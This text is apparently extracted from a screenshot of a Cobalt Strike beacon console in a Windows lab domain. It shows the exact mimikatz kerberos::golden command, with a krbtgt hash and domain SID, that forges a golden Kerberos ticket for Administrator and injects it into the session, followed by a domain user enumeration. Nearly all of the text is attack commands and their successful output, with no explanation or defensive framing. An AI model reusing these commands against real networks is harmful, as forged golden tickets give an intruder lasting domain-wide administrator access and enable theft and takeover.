 external internal listener user computer note process pid arch
192 1111 darren DARREN-PC beacon.exe 1216 x64
日志X Beacon 192 1@1216 X
beacon> mimikatz kerberos::golden /user:Administrator /domain:darren.com /sid:S-1-5-21-2377969973-3569934607-1373256416 /krbtgt: b34f6e1a31f9ae6caf1748c47b3e3670 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:Administrator /domain:darren.com /sid:S-1-5-21-2377969973-3569934607-1373256416 /krbtgt: b34f6e1a31f9ae6caf1748c47b3e3670 /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 296050 bytes
[+] received output:
ERROR kuhl_m_kerberos_golden ; Missing krbtgt key argument (/rc4 or /aes128 or /aes256)
beacon> mimikatz kerberos::golden /user:Administrator /domain:darren.com /sid:S-1-5-21-2377969973-3569934607-1373256416 /krbtgt:b34f6e1a31f9ae6caf1748c47b3e3670 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:Administrator /domain:darren.com /sid:S-1-5-21-2377969973-3569934607-1373256416 /krbtgt:b34f6e1a31f9ae6caf1748c47b3e3670 /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 296050 bytes
[+] received output:
User      : Administrator
Domain    : darren.com (DARREN)
SID       : S-1-5-21-2377969973-3569934607-1373256416
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b34f6e1a31f9ae6caf1748c47b3e3670 - rc4_hmac_nt
Lifetime  : 2021/8/6 14:07:55 ; 2021/8/6 22:07:55 ; 2021/8/13 14:07:55
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ darren.com' successfully submitted for current session
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 darren.com 的域控制器处理。